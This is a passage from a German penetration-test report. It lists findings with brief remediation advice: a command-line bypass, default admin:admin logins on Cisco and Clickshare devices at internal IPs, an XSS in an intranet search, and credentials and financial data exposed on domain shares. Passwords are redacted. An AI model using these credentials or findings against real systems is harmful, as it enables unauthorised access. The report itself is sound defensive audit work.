

Das Meteocontrol-System bietet auch eine Befehlszeilenschnittstelle, die für die Ausführung von Code missbraucht werden könnte, indem ein "permitted commands" Bypass gefunden wird.

#### <span id="page-50-0"></span>**8.11.2. Empfehlung**

Wir empfehlen das System zu aktualisieren.

#### <span id="page-51-0"></span>**8.12. Cisco Phone Adapter Default Zugang**



#### <span id="page-51-1"></span>**8.12.1. Analyse**

Bei der Analyse des Netzwerks fanden wir eine Cisco Phone Adapter Configuration Utility. Dieser hatte für den Admin Zugang noch den Default Zugang hinterlegt. (admin:admin)

#### 192.168.90.16:



#### Ebenso das CISCO ATA:



#### <span id="page-51-2"></span>**8.12.2. Empfehlung**

Wir empfehlen das Ändern der Default Zugänge.

## <span id="page-52-0"></span>**8.13. intranet.acds.eu suche anfällig für XSS**



#### <span id="page-52-1"></span>**8.13.1. Analyse**

Bei der Analyse der Website intranet.acds.eu war es möglich über das Eingabefeld der Suche eine XSS zu triggern, da der Suchtext nicht ordnungsgemäß "escaped" wird.



#### <span id="page-52-2"></span>**8.13.2. Empfehlung**

Wir empfehlen den Response Text ordnungsgemäß zu "encoden".

#### <span id="page-53-0"></span>**8.14. Clickshare Dashboard Default Zugang**



#### <span id="page-53-1"></span>**8.14.1. Analyse**

Bei der Netzwerkanalyse stießen wir auf das Clickshare-Dashboard (192.168.111.100), das nur mit den Standardzugangsdaten (admin:admin) geschützt war. Dieses Gerät ermöglicht auch das Hochladen von angepassten Firmware-Updates. Da das Gerät auch als Access Point fungiert, besteht hier die Möglichkeit eines Denial-of-Service- und unter bestimmten Umständen sogar eines Man-In-The-Middle-Angriffs.



#### <span id="page-53-2"></span>**8.14.2. Empfehlung**

Es wird empfohlen, ein starkes Administratorpasswort festzulegen.

#### <span id="page-54-0"></span>**8.15. Domänen Share Funde:**



#### <span id="page-54-1"></span>**8.15.1. Analyse**

Während der Analyse des Netzwerks und der Durchsicht der verfügbaren bzw. einsehbaren Domänenfreigaben haben wir einige Informationen gefunden, die für einen Angreifer bei weiteren Angriffen nützlich sein könnten.

#### System Passwörter:



## **BearingPoint**.

 $\overline{\mathbb{L}}$ 





Ansicht

 $\Box$ 



v ひ "FOM" durchsuchen

#### CCA User:



Mit den Informationen über alle CCA-Usernamen lässt sich eine Brute Force Attacke auf den CCA-Login starten.

ł.

#### CCA Export Daten:



#### CCA Archiv:







#### Firefox Passwörter:

#### (\\SVxACDx05.ACDS.local\profile\$\h.XXYAJDFASDFg.ACDS.V2\AppData\Roaming\Mozilla\Fir efox\Profiles\dho1lfz6.default-1527662276295)



http://portal.brolli.com:b'78022.sampleland',b'**passwort-entfernt'** https://shop.agm.at:b'sampleland@acds.eu',b'**passwort-entfernt'**' https://accounts.firefox.com:b'h.sampleland@acds.eu',b'**passwort-entfernt'**'

## **BearingPoint**.

#### Kreditkarten Vertragsnummern:



#### Bankdaten:

